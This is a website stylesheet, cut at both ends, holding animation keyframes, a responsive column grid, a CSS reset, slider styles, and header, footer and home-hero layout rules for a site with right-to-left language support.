    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-5%, 0, 0);
    transform: translate3d(-5%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 10%, 0);
    transform: translate3d(0, 10%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 10%, 0);
    transform: translate3d(0, 10%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.securities_content .contract-link {
  background: rgb(50, 50, 50);
  border-radius: 10px;
  display: block;
  width: 325px;
  text-align: center;
  padding: 25px 15px;
  border: 10px solid #c5bdb3;
  vertical-align: middle;
  margin: 0 auto 50px;
}
@media screen and (max-width: 479px) {
  .securities_content .contract-link {
    width: 100%;
  }
}
.securities_content .contract-link h5 {
  color: rgb(237, 171, 72);
  font-size: 24px;
  font-weight: bold;
  letter-spacing: -0.5px;
  line-height: 28px;
}
body.rtl .securities_content .contract-link h5 {
  letter-spacing: 0;
}
@media screen and (max-width: 767px) {
  .securities_content .contract-link h5 {
    font-size: 18px;
    line-height: 21px;
  }
}
.securities_content .contract-link h5 span {
  color: rgb(255, 255, 255);
  font-size: 16px;
  display: block;
}
@media screen and (max-width: 999px) {
  .securities_content .contract-link h5 span {
    font-size: 12px;
  }
}

.section_links {
  display: flex;
  max-width: 850px;
  margin: 0 auto;
}
@media screen and (max-width: 850px) {
  .section_links {
    flex-direction: column;
  }
}
.section_links .contract-link {
  width: 400px;
}
@media screen and (max-width: 850px) {
  .section_links .contract-link {
    width: 100%;
    margin: 0 auto 25px;
  }
}

.grid {
  max-width: 1170px;
  margin: 0 auto;
  font-size: 0;
  padding: 0 5px;
}
@media screen and (max-width: 999px) {
  .grid {
    padding: 0 15px;
  }
}

.grid-row {
  margin: 0 auto;
  font-size: 0;
}

.grid-col {
  display: inline-block;
  vertical-align: top;
  padding: 0 8px;
  box-sizing: border-box;
}

.grid-col_1 {
  width: calc(100% / (24 / 1));
}

.grid-col_2 {
  width: calc(100% / (24 / 2));
}

.grid-col_3 {
  width: calc(100% / (24 / 3));
}

.grid-col_4 {
  width: calc(100% / (24 / 4));
}

.grid-col_5 {
  width: calc(100% / (24 / 5));
}

.grid-col_6 {
  width: calc(100% / (24 / 6));
}

.grid-col_7 {
  width: calc(100% / (24 / 7));
}

.grid-col_8 {
  width: calc(100% / (24 / 8));
}

.grid-col_9 {
  width: calc(100% / (24 / 9));
}

.grid-col_10 {
  width: calc(100% / (24 / 10));
}

.grid-col_11 {
  width: calc(100% / (24 / 11));
}

.grid-col_12 {
  width: calc(100% / (24 / 12));
}

.grid-col_13 {
  width: calc(100% / (24 / 13));
}

.grid-col_14 {
  width: calc(100% / (24 / 14));
}

.grid-col_15 {
  width: calc(100% / (24 / 15));
}

.grid-col_16 {
  width: calc(100% / (24 / 16));
}

.grid-col_17 {
  width: calc(100% / (24 / 17));
}

.grid-col_18 {
  width: calc(100% / (24 / 18));
}

.grid-col_19 {
  width: calc(100% / (24 / 19));
}

.grid-col_20 {
  width: calc(100% / (24 / 20));
}

.grid-col_21 {
  width: calc(100% / (24 / 21));
}

.grid-col_22 {
  width: calc(100% / (24 / 22));
}

.grid-col_23 {
  width: calc(100% / (24 / 23));
}

.grid-col_24 {
  width: calc(100% / (24 / 24));
}

@media screen and (max-width: 1219px) {
  .grid-col_lg-1 {
    width: calc(100% / (24 / 1));
  }
  .grid-col_lg-2 {
    width: calc(100% / (24 / 2));
  }
  .grid-col_lg-3 {
    width: calc(100% / (24 / 3));
  }
  .grid-col_lg-4 {
    width: calc(100% / (24 / 4));
  }
  .grid-col_lg-5 {
    width: calc(100% / (24 / 5));
  }
  .grid-col_lg-6 {
    width: calc(100% / (24 / 6));
  }
  .grid-col_lg-7 {
    width: calc(100% / (24 / 7));
  }
  .grid-col_lg-8 {
    width: calc(100% / (24 / 8));
  }
  .grid-col_lg-9 {
    width: calc(100% / (24 / 9));
  }
  .grid-col_lg-10 {
    width: calc(100% / (24 / 10));
  }
  .grid-col_lg-11 {
    width: calc(100% / (24 / 11));
  }
  .grid-col_lg-12 {
    width: calc(100% / (24 / 12));
  }
  .grid-col_lg-13 {
    width: calc(100% / (24 / 13));
  }
  .grid-col_lg-14 {
    width: calc(100% / (24 / 14));
  }
  .grid-col_lg-15 {
    width: calc(100% / (24 / 15));
  }
  .grid-col_lg-16 {
    width: calc(100% / (24 / 16));
  }
  .grid-col_lg-17 {
    width: calc(100% / (24 / 17));
  }
  .grid-col_lg-18 {
    width: calc(100% / (24 / 18));
  }
  .grid-col_lg-19 {
    width: calc(100% / (24 / 19));
  }
  .grid-col_lg-20 {
    width: calc(100% / (24 / 20));
  }
  .grid-col_lg-21 {
    width: calc(100% / (24 / 21));
  }
  .grid-col_lg-22 {
    width: calc(100% / (24 / 22));
  }
  .grid-col_lg-23 {
    width: calc(100% / (24 / 23));
  }
  .grid-col_lg-24 {
    width: calc(100% / (24 / 24));
  }
}
@media screen and (max-width: 999px) {
  .grid-col_md-1 {
    width: calc(100% / (30 / 1));
  }
  .grid-col_md-2 {
    width: calc(100% / (30 / 2));
  }
  .grid-col_md-3 {
    width: calc(100% / (30 / 3));
  }
  .grid-col_md-4 {
    width: calc(100% / (30 / 4));
  }
  .grid-col_md-5 {
    width: calc(100% / (30 / 5));
  }
  .grid-col_md-6 {
    width: calc(100% / (30 / 6));
  }
  .grid-col_md-7 {
    width: calc(100% / (30 / 7));
  }
  .grid-col_md-8 {
    width: calc(100% / (30 / 8));
  }
  .grid-col_md-9 {
    width: calc(100% / (30 / 9));
  }
  .grid-col_md-10 {
    width: calc(100% / (30 / 10));
  }
  .grid-col_md-11 {
    width: calc(100% / (30 / 11));
  }
  .grid-col_md-12 {
    width: calc(100% / (30 / 12));
  }
  .grid-col_md-13 {
    width: calc(100% / (30 / 13));
  }
  .grid-col_md-14 {
    width: calc(100% / (30 / 14));
  }
  .grid-col_md-15 {
    width: calc(100% / (30 / 15));
  }
  .grid-col_md-16 {
    width: calc(100% / (30 / 16));
  }
  .grid-col_md-17 {
    width: calc(100% / (30 / 17));
  }
  .grid-col_md-18 {
    width: calc(100% / (30 / 18));
  }
  .grid-col_md-19 {
    width: calc(100% / (30 / 19));
  }
  .grid-col_md-20 {
    width: calc(100% / (30 / 20));
  }
  .grid-col_md-21 {
    width: calc(100% / (30 / 21));
  }
  .grid-col_md-22 {
    width: calc(100% / (30 / 22));
  }
  .grid-col_md-23 {
    width: calc(100% / (30 / 23));
  }
  .grid-col_md-24 {
    width: calc(100% / (30 / 24));
  }
}
@media screen and (max-width: 767px) {
  .grid-col_sm-1 {
    width: calc(100% / (24 / 1));
  }
  .grid-col_sm-2 {
    width: calc(100% / (24 / 2));
  }
  .grid-col_sm-3 {
    width: calc(100% / (24 / 3));
  }
  .grid-col_sm-4 {
    width: calc(100% / (24 / 4));
  }
  .grid-col_sm-5 {
    width: calc(100% / (24 / 5));
  }
  .grid-col_sm-6 {
    width: calc(100% / (24 / 6));
  }
  .grid-col_sm-7 {
    width: calc(100% / (24 / 7));
  }
  .grid-col_sm-8 {
    width: calc(100% / (24 / 8));
  }
  .grid-col_sm-9 {
    width: calc(100% / (24 / 9));
  }
  .grid-col_sm-10 {
    width: calc(100% / (24 / 10));
  }
  .grid-col_sm-11 {
    width: calc(100% / (24 / 11));
  }
  .grid-col_sm-12 {
    width: calc(100% / (24 / 12));
  }
  .grid-col_sm-13 {
    width: calc(100% / (24 / 13));
  }
  .grid-col_sm-14 {
    width: calc(100% / (24 / 14));
  }
  .grid-col_sm-15 {
    width: calc(100% / (24 / 15));
  }
  .grid-col_sm-16 {
    width: calc(100% / (24 / 16));
  }
  .grid-col_sm-17 {
    width: calc(100% / (24 / 17));
  }
  .grid-col_sm-18 {
    width: calc(100% / (24 / 18));
  }
  .grid-col_sm-19 {
    width: calc(100% / (24 / 19));
  }
  .grid-col_sm-20 {
    width: calc(100% / (24 / 20));
  }
  .grid-col_sm-21 {
    width: calc(100% / (24 / 21));
  }
  .grid-col_sm-22 {
    width: calc(100% / (24 / 22));
  }
  .grid-col_sm-23 {
    width: calc(100% / (24 / 23));
  }
  .grid-col_sm-24 {
    width: calc(100% / (24 / 24));
  }
}
@media screen and (max-width: 479px) {
  .grid-col_xs-1 {
    width: calc(100% / (30 / 1));
  }
  .grid-col_xs-2 {
    width: calc(100% / (30 / 2));
  }
  .grid-col_xs-3 {
    width: calc(100% / (30 / 3));
  }
  .grid-col_xs-4 {
    width: calc(100% / (30 / 4));
  }
  .grid-col_xs-5 {
    width: calc(100% / (30 / 5));
  }
  .grid-col_xs-6 {
    width: calc(100% / (30 / 6));
  }
  .grid-col_xs-7 {
    width: calc(100% / (30 / 7));
  }
  .grid-col_xs-8 {
    width: calc(100% / (30 / 8));
  }
  .grid-col_xs-9 {
    width: calc(100% / (30 / 9));
  }
  .grid-col_xs-10 {
    width: calc(100% / (30 / 10));
  }
  .grid-col_xs-11 {
    width: calc(100% / (30 / 11));
  }
  .grid-col_xs-12 {
    width: calc(100% / (30 / 12));
  }
  .grid-col_xs-13 {
    width: calc(100% / (30 / 13));
  }
  .grid-col_xs-14 {
    width: calc(100% / (30 / 14));
  }
  .grid-col_xs-15 {
    width: calc(100% / (30 / 15));
  }
  .grid-col_xs-16 {
    width: calc(100% / (30 / 16));
  }
  .grid-col_xs-17 {
    width: calc(100% / (30 / 17));
  }
  .grid-col_xs-18 {
    width: calc(100% / (30 / 18));
  }
  .grid-col_xs-19 {
    width: calc(100% / (30 / 19));
  }
  .grid-col_xs-20 {
    width: calc(100% / (30 / 20));
  }
  .grid-col_xs-21 {
    width: calc(100% / (30 / 21));
  }
  .grid-col_xs-22 {
    width: calc(100% / (30 / 22));
  }
  .grid-col_xs-23 {
    width: calc(100% / (30 / 23));
  }
  .grid-col_xs-24 {
    width: calc(100% / (30 / 24));
  }
}
html, body, iframe, header, footer, main, aside, nav, section, article, div, p, h1, h2, h3, h4, h5, h6, dl, dt, dd, ul, ol, li, hr, blockquote, pre, figure, figcaption, a, address, del, em, i, img, strong, sub, sup, table, thead, tbody, tfoot, tr, th, td, form, fieldset, legend, label, input, select, textarea, button {
  vertical-align: baseline;
  margin: 0;
  padding: 0;
  border: 0;
  outline: none;
  background: none;
  font-size: 100%;
  font: inherit;
}

html, body, iframe, header, footer, main, aside, nav, section, article, div, h1, h2, h3, h4, h5, h6, p, dl, dt, dd, ul, ol, li, hr, blockqoute, pre, figure, figcaption, form, fieldset, legend, label, input, select, textarea, button {
  display: block;
  vertical-align: middle;
}

html, body {
  -webkit-text-size-adjust: none;
  -webkit-font-smoothing: antialiased;
}

dl, dt, dd, ul, ol, li {
  list-style: none;
}

table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}

button {
  cursor: pointer;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

u, ins, del {
  text-decoration: none;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: none;
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
  overflow: hidden;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: "";
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  margin: 0 4px;
  height: 100%;
  min-height: 1px;
}
body.rtl .slick-slide {
  float: right;
}

[dir=rtl] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
  height: auto;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

header {
  box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
}
header .section_header {
  transition: all 0.4s ease-in-out;
}
header .section_header .section_top {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  padding: 15px 0;
}
@media screen and (max-width: 999px) {
  header .section_header .section_top {
    display: none;
  }
}
header .section_header .section_top .logo {
  display: flex;
  align-items: center;
}
header .section_header .section_top .logo .logo_img {
  max-width: 108px;
}
header .section_header .section_top .logo p {
  color: #0b1e60;
  font-size: 18px;
  font-weight: normal;
  line-height: 23px;
  padding: 25px 0 0 13px;
}
body.rtl header .section_header .section_top .logo p {
  padding: 25px 13px 0 0;
}
header .section_header .section_top .links .lang {
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
header .section_header .section_top .links .lang .menu_bar {
  display: flex;
  justify-content: flex-end;
}
header .section_header .section_top .links .lang .menu_bar li {
  color: #6d6d6d;
  font-size: 13px;
  letter-spacing: 0.37px;
  padding: 0 17px 0 0;
}
body.rtl header .section_header .section_top .links .lang .menu_bar li {
  padding: 0 0 0 17px;
}
header .section_header .section_top .links .lang .menu_bar li a {
  text-decoration: none;
  padding: 0 5px;
}
header .section_header .section_top .links .lang .menu_bar li a:hover {
  color: #d8a75f;
}
header .section_header .section_top .links .lang .menu_bar li.active a {
  background: #fbeeda;
  color: #d8a75f;
  padding: 0 10px;
}
header .section_header .section_top .links .lang .wpml-ls-legacy-list-vertical a {
  padding: 0 !important;
}
header .section_header .section_top .links .lang .wpml-ls-legacy-list-vertical a .wpml-ls-native {
  color: #6d6d6d;
  font-size: 13px;
  font-family: "Cairo", sans-serif !important;
}
body.rtl header .section_header .section_top .links .lang .wpml-ls-legacy-list-vertical a .wpml-ls-native {
  font-family: "Open Sans", sans-serif !important;
}
header .section_header .section_top .links .lang .wpml-ls-legacy-list-vertical:hover .wpml-ls-native {
  color: #d8a75f;
}
header .section_header .section_top .links .menu_link {
  display: flex;
  align-items: center;
  margin-top: 17px;
  position: relative;
  text-transform: uppercase;
}
@media screen and (max-width: 1260px) {
  header .section_header .section_top .links .menu_link {
    padding: 0 40px 0 0;
  }
}
header .section_header .section_top .links .menu_link li {
  font-size: 20px;
  font-weight: 600;
  letter-spacing: 0.44px;
  padding: 0 35px 0 0;
}
@media screen and (max-width: 1070px) {
  header .section_header .section_top .links .menu_link li {
    font-size: 18px;
    padding: 0 20px 0 0;
  }
}
body.rtl header .section_header .section_top .links .menu_link li {
  padding: 0 0 0 35px;
}
@media screen and (max-width: 1260px) {
  body.rtl header .section_header .section_top .links .menu_link li {
    padding: 0 0 0 20px;
    font-size: 18px;
  }
}
header .section_header .section_top .links .menu_link li a {
  text-decoration: none;
  padding: 0 5px;
}
header .section_header .section_top .links .menu_link li a:hover {
  color: #d8a75f;
}
header .section_header .section_top .links .menu_link li.active a {
  color: #edab48;
  padding: 0 5px;
  border-left: 2px solid;
  border-bottom: 2px solid;
}
header .section_header .section_top .links .menu_link .search_icon,
header .section_header .section_top .links .menu_link .search_close {
  position: absolute;
  right: -40px;
  font-size: 30px;
  cursor: pointer;
}
body.rtl header .section_header .section_top .links .menu_link .search_icon,
body.rtl header .section_header .section_top .links .menu_link .search_close {
  left: -40px;
  right: auto;
}
@media screen and (max-width: 1260px) {
  body.rtl header .section_header .section_top .links .menu_link .search_icon,
  body.rtl header .section_header .section_top .links .menu_link .search_close {
    left: 0;
  }
}
@media screen and (max-width: 1260px) {
  header .section_header .section_top .links .menu_link .search_icon,
  header .section_header .section_top .links .menu_link .search_close {
    right: 0;
  }
}
header .section_header .section_top .links .menu_link .search_close {
  display: none;
}
header .section_header .section_top .links .menu_link .search_bar.active {
  position: absolute;
  right: 0;
  background: white;
  z-index: 999999999;
  width: 100%;
  direction: rtl;
}
body.rtl header .section_header .section_top .links .menu_link .search_bar.active {
  direction: ltr;
}
@media screen and (max-width: 1260px) {
  body.rtl header .section_header .section_top .links .menu_link .search_bar.active {
    margin: 0 0 0 40px;
  }
}
@media screen and (max-width: 1260px) {
  header .section_header .section_top .links .menu_link .search_bar.active {
    margin: 0 40px 0 0;
  }
}
header .section_header .section_top .links .menu_link .search_bar.active input[type=text] {
  width: 470px;
  height: 42px;
  background: rgb(249, 250, 255);
  border: 1px solid rgb(209, 214, 229);
  border-radius: 3px;
  position: relative;
  font-size: 14px;
  direction: ltr;
  padding: 12px;
}
body.rtl header .section_header .section_top .links .menu_link .search_bar.active input[type=text] {
  direction: rtl;
}
header .section_header .section_top .links .menu_link .search_bar.active input[type=text]:focus::placeholder {
  opacity: 0;
}
header .section_header .section_top .links .menu_link .search_bar.active .btn_search {
  position: absolute;
  top: 4px;
  right: 4px;
  line-height: 34px;
  width: 120px;
  color: black;
  font-size: 14px;
  border-radius: 4px;
  color: #fff;
  background: linear-gradient(-180deg, #23ba1d 0%, #1daa17 100%);
}
body.rtl header .section_header .section_top .links .menu_link .search_bar.active .btn_search {
  right: auto;
  left: 4px;
}
header .section_header .service_sticky {
  display: none;
  max-width: 1440px;
  margin: 0 auto;
  padding: 23px 0 15px;
}
header .section_header .service_sticky ul li {
  display: inline-block;
  width: 16.6666666667%;
  color: #747474;
  font-size: 16px;
  text-align: center;
}
header .section_header .service_sticky ul li:first-child {
  text-align: left;
}
body.rtl header .section_header .service_sticky ul li:first-child {
  text-align: right;
}
header .section_header .service_sticky ul li:hover {
  color: #edab48;
}
header .section_header .service_sticky ul li.active {
  font-weight: bold;
  color: #edab48;
}
header .section_header.sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 99;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
  background: white;
  padding: 10px 20px;
  transition: all 0.4s ease-in-out;
}
@media screen and (max-width: 999px) {
  header .section_header.sticky {
    display: none;
  }
}
header .section_header.sticky .section_top {
  max-width: 1440px;
  margin: 0 auto;
}
header .section_header.sticky .section_top .logo img {
  max-width: 70px;
}
header .section_header.sticky .section_top .links .menu_bar {
  display: none;
}
header .section_header.sticky .section_top .links .wpml-ls-legacy-list-vertical {
  display: none;
}
header .section_header.sticky .section_top .links .menu_link {
  margin-top: 0;
  padding: 0 50px 0 0;
}
body.rtl header .section_header.sticky .section_top .links .menu_link {
  padding: 0 0 0 50px;
}
header .section_header.sticky .section_top .links .menu_link .search_icon,
header .section_header.sticky .section_top .links .menu_link .search_close {
  right: 0;
}
body.rtl header .section_header.sticky .section_top .links .menu_link .search_icon,
body.rtl header .section_header.sticky .section_top .links .menu_link .search_close {
  right: auto;
  left: 0;
}
header .section_header.sticky .section_top .links .menu_link .search_bar.active {
  margin: 0 50px 0px 0;
}
body.rtl header .section_header.sticky .section_top .links .menu_link .search_bar.active {
  margin: 0 0 0 50px;
}
header .section_header.sticky .service_sticky {
  display: block;
}
header .header_mobile {
  display: none;
}
@media screen and (max-width: 999px) {
  header .header_mobile {
    display: flex;
    justify-content: space-between;
    padding: 15px 0;
  }
}
header .header_mobile .logo_mobile {
  display: flex;
  align-items: center;
}
header .header_mobile .logo_mobile .logo {
  max-width: 65px;
}
header .header_mobile .logo_mobile p {
  color: #0b1e60;
  font-size: 14px;
  font-weight: normal;
  line-height: 23px;
  padding: 25px 0 0 13px;
}
body.rtl header .header_mobile .logo_mobile p {
  padding: 25px 13px 0 0px;
}
header .header_mobile .mobile-nav {
  position: relative;
  position: fixed;
  z-index: 9999;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-top: 1px solid white;
  background: #f5f7fa;
  visibility: hidden;
  pointer-events: none;
  opacity: 0;
  -webkit-transition-duration: 0.225s;
  transition-duration: 0.225s;
  overflow: scroll;
  padding: 25px 20px;
  font-size: 0;
}
header .header_mobile .mobile-nav.mobile-nav_visible {
  pointer-events: auto;
  visibility: visible;
  opacity: 1;
  z-index: 999999999;
}
header .header_mobile .mobile-nav .lang {
  border-bottom: 1px solid #979797;
  padding: 0 0 25px 0;
}
header .header_mobile .mobile-nav .lang .top {
  position: relative;
  display: flex;
  justify-content: space-between;
}
header .header_mobile .mobile-nav .lang .top button {
  width: 40px;
  height: 40px;
  text-align: center;
}
header .header_mobile .mobile-nav .lang .wpml-ls-legacy-list-vertical {
  display: block;
  text-align: right;
}
body.rtl header .header_mobile .mobile-nav .lang .wpml-ls-legacy-list-vertical {
  text-align: left;
}
header .header_mobile .mobile-nav .lang .wpml-ls-legacy-list-vertical a {
  padding: 0 !important;
}
header .header_mobile .mobile-nav .lang .wpml-ls-legacy-list-vertical a .wpml-ls-native {
  color: #6d6d6d;
  font-size: 13px;
  font-family: "Cairo", sans-serif !important;
}
body.rtl header .header_mobile .mobile-nav .lang .wpml-ls-legacy-list-vertical a .wpml-ls-native {
  font-family: "Open Sans", sans-serif !important;
}
header .header_mobile .mobile-nav .lang .wpml-ls-legacy-list-vertical:hover .wpml-ls-native {
  color: #d8a75f;
}
header .header_mobile .mobile-nav .search_bar.active form {
  margin: 13px 0;
  position: relative;
}
header .header_mobile .mobile-nav .search_bar.active input[type=text] {
  width: 100%;
  height: 42px;
  background: rgb(249, 250, 255);
  border: 1px solid rgb(209, 214, 229);
  border-radius: 3px;
  position: relative;
  font-size: 14px;
  direction: ltr;
  padding: 12px;
}
body.rtl header .header_mobile .mobile-nav .search_bar.active input[type=text] {
  direction: rtl;
}
header .header_mobile .mobile-nav .search_bar.active input[type=text]:focus::placeholder {
  opacity: 0;
}
header .header_mobile .mobile-nav .search_bar.active .search_icon {
  position: absolute;
  right: 10px;
  top: 8px;
  font-size: 23px;
  cursor: pointer;
}
body.rtl header .header_mobile .mobile-nav .search_bar.active .search_icon {
  left: 10px;
  right: auto;
}
header .header_mobile .mobile-nav .service,
header .header_mobile .mobile-nav .important_link {
  display: block;
  width: 100%;
}
header .header_mobile .mobile-nav .service h3,
header .header_mobile .mobile-nav .important_link h3 {
  color: #6c707d;
  font-size: 18px;
  font-weight: bold;
  padding: 30px 0 3px 0;
}
header .header_mobile .mobile-nav .service ul li,
header .header_mobile .mobile-nav .important_link ul li {
  color: rgb(11, 30, 96);
  font-size: 18px;
  font-weight: bold;
  line-height: 43px;
}

footer {
  background: #0b1e60;
}
footer .footer .section_footer {
  padding: 20px 0 15px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2509803922);
}
@media screen and (max-width: 767px) {
  footer .footer .section_footer {
    text-align: center;
  }
}
footer .footer .section_footer .logo {
  display: inline-block;
  width: 50%;
}
@media screen and (max-width: 767px) {
  footer .footer .section_footer .logo {
    display: block;
    width: 100%;
  }
}
footer .footer .section_footer .logo img {
  max-width: 80px;
}
footer .footer .section_footer .logo .text {
  padding: 7px 0 10px;
}
@media screen and (max-width: 767px) {
  footer .footer .section_footer .logo .text {
    display: none;
  }
}
footer .footer .section_footer .logo .text p {
  color: rgb(255, 255, 255);
  font-size: 14px;
  line-height: 20px;
}
@media screen and (max-width: 767px) {
  footer .footer .section_footer .logo .social_icon {
    padding: 16px 0 26px;
  }
}
footer .footer .section_footer .logo .social_icon li {
  display: inline-block;
  padding: 0 8px 0 0;
}
footer .footer .section_footer .logo .social_icon li img {
  max-width: 27px;
}
footer .footer .section_footer .links {
  display: inline-block;
  width: 50%;
}
@media screen and (max-width: 767px) {
  footer .footer .section_footer .links {
    display: block;
    width: 100%;
  }
}
footer .footer .section_footer .links .link {
  display: inline-block;
  vertical-align: top;
  width: 33.3333333333%;
}
@media screen and (max-width: 767px) {
  footer .footer .section_footer .links .link {
    display: none;
  }
}
footer .footer .section_footer .links .link li {
  color: #fff;
  font-size: 14px;
  line-height: 30px;
}
@media screen and (max-width: 767px) {
  footer .footer .section_footer .links .link:last-child {
    display: block;
    width: 100%;
  }
}
footer .footer .section_info_web {
  display: flex;
  justify-content: space-between;
  padding: 9px 0 11px;
}
@media screen and (max-width: 479px) {
  footer .footer .section_info_web {
    display: block;
    text-align: center;
  }
}
footer .footer .section_info_web .copy_right {
  color: rgb(191, 191, 191);
  font-size: 14px;
}
@media screen and (max-width: 479px) {
  footer .footer .section_info_web .copy_right {
    font-size: 12px;
    padding: 12px 0;
  }
}
footer .footer .section_info_web .powerd {
  color: rgb(117, 125, 131);
  font-size: 10px;
}

.home .home-hero {
  position: relative;
}
.home .home-hero .hero_img {
  height: 685px;
  position: relative;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
@media screen and (max-width: 999px) {
  .home .home-hero .hero_img {
    height: 480px;
  }
}
@media screen and (max-width: 767px) {
  .home .home-hero .hero_img {
    height: 430px;
  }
}
@media screen and (max-width: 479px) {
  .home .home-hero .hero_img {
    height: 235px;
  }
}
.home .home-hero .hero_center {
  position: absolute;
  top: 0;
}
@media screen and (max-width: 999px) {
  .home .home-hero .hero_center {
    position: static;
    margin: 0 -15px;
  }
}
.home .home-hero .hero_center .hero_text {
  padding: 160px 0 124px;
  max-width: 655px;
  text-align: left;
}
body.rtl .home .home-hero .hero_center .hero_text {
  max-width: 720px;
  text-align: right;
}
@media screen and (max-width: 999px) {
  .home .home-hero .hero_center .hero_text {
    position: absolute;
    top: 0;
    left: 20px;
  }
  body.rtl .home .home-hero .hero_center .hero_text {
    left: auto;
    right: 20px;
  }
}
@media screen and (max-width: 767px) {
  .home .home-hero .hero_center .hero_text {
    padding: 120px 0 0;
  }
}
@media screen and (max-width: 479px) {
  .home .home-hero .hero_center .hero_text {
    padding: 40px 0 0;
  }
}
.home .home-hero .hero_center .hero_text span {
  color: #fff;
  font-size: 28px;
  font-weight: 300;
}
@media screen and (max-width: 767px) {
  .home .home-hero .hero_center .hero_text span {
    font-size: 24px;
  }
}
@media screen and (max-width: 479px) {
  .home .home-hero .hero_center .hero_text span {
    font-size: 16px;
  }
}
@media screen and (max-width: 320px) {
  .home .home-hero .hero_center .hero_text span {
    font-size: 14px;
  }
}
.home .home-hero .hero_center .hero_text h1 {
  color: #fff;
  font-size: 60px;
  font-weight: 800;
  line-height: 72px;
  padding: 8px 0 27px;
}
@media screen and (max-width: 767px) {
  .home .home-hero .hero_center .hero_text h1 {
    font-size: 45px;
    line-height: 60px;
    padding: 8px 0 15px;
  }
}
@media screen and (max-width: 479px) {
  .home .home-hero .hero_center .hero_text h1 {
    font-size: 30px;
    line-height: 40px;
  }
}
@media screen and (max-width: 320px) {
  .home .home-hero .hero_center .hero_text h1 {
    font-size: 24px;
    line-height: 34px;
  }
}
.home .home-hero .hero_center .hero_text .btn {
  max-width: 150px;
}
@media screen and (max-width: 479px) {
  .home .home-hero .hero_center .hero_text .btn {
    font-size: 16px;
    line-height: 35px;
  }
}
.home .home-hero .hero_center .hero_info {
  background: #737daf;
  display: flex;
}
@media screen and (max-width: 999px) {
  .home .home-hero .hero_center .hero_info {
    flex-direction: column;
    background: transparent;
  }
}
.home .home-hero .hero_center .hero_info .all_info {
  display: inline-block;
  width: 730px;
  text-align: center;
  padding: 23px;
}
@media screen and (max-width: 999px) {
  .home .home-hero .hero_center .hero_info .all_info {
    background: #737daf;
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .home .home-hero .hero_center .hero_info .all_info {
    display: block;
    overflow: auto;
    white-space: nowrap;
    padding: 22px;
  }
}
.home .home-hero .hero_center .hero_info .all_info::-webkit-scrollbar {
  display: none;
}
@media screen and (max-width: 479px) {
  .home .home-hero .hero_center .hero_info .all_info {
    padding: 15px;
  }
}
.home .home-hero .hero_center .hero_info .all_info .info {
  width: 33.3333333333%;
  display: inline-block;
}
@media screen and (max-width: 767px) {
  .home .home-hero .hero_center .hero_info .all_info .info {
    width: 50%;
    text-align: left;
    padding: 0 24px 0 0;
    white-space: normal;
  }
  body.rtl .home .home-hero .hero_center .hero_info .all_info .info {
    text-align: right;
    padding: 0 0 0 24px;
  }
}
.home .home-hero .hero_center .hero_info .all_info .info h5 strong {
  color: #fff;
  font-size: 12px;
  font-weight: 800;
  display: inline-block;
  text-align: left;
}
@media screen and (max-width: 479px) {
  .home .home-hero .hero_center .hero_info .all_info .info h5 strong {
    font-size: 10px;
  }
}
